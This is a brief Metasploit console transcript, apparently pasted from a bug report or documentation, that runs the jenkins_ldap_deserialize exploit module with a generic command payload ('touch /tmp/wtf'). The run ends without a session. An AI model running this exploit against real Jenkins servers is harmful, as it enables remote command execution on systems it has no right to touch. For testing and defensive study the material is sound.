 msf > use exploit/linux/misc/jenkins_ldap_deserialize
msf exploit(jenkins_ldap_deserialize) > set RHOST
RHOST =>
msf exploit(jenkins_ldap_deserialize) > set PAYLOAD cmd/unix/generic
PAYLOAD => cmd/unix/generic
msf exploit(jenkins_ldap_deserialize) > set CMD 'touch /tmp/wtf'
CMD => touch /tmp/wtf
msf exploit(jenkins_ldap_deserialize) > run
[*] Exploit completed, but no session was created.
msf exploit(jenkins_ldap_deserialize) >